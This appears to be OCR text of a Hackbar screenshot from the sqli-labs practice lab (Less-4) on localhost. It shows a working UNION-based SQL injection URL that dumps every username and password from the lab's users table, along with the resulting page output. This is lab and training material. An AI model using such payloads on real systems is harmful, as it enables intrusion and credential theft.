 Hackbar
Encryption Encoding
Load Split Run
http://localhost/sqil/Less-4/?id=0")union select
1,(select
group_concat(concat_ws(0x7e,username,password))fro
m users),3   --+
Enable Post data
Enable Referer
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~m
Your Password:3
SQLI DUMB SERIES-4